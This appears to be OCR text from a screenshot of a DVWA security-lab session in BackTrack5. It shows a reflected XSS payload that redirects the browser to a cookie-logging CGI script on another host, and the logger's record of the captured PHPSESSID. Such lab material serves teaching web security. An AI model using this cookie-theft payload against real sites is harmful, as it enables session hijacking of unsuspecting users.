 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Wed Aug 13, 10:23 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....b32djqplhovj584
http://192.168.1.119/cgi-bin/logit.pl?security=low; PHPSESSID=6kavca1tmq8b32djqplhovj
Fedora DVWA IP Address
-----------------------------------
HTTP_REFERER: http://192.168.1.118/dvwa/vulnerabilities/xss_r/?name=%3CSCRIPT%3Edocument.lo
%3D%27http%3A%2F%2F192.168.1.119%2Fcgi-bin%2Flogit.pl%3F%27%2Bdocument.cookie
%3C%2FSCRIPT%3E
DATE: Wed Aug 13 22:08:14 CDT 2014; NAME: security;VALUE: low 1
DATE: Wed Aug 13 22:08:14 CDT 2014; NAME: PHPSESSID;VALUE: 6kavca1tmq8b32djqplhovj584 2
-----------------------------------
root@bt: /var/... Mozilla Firefox Tamper Data - ... *Unsaved Doc... root@bt: ~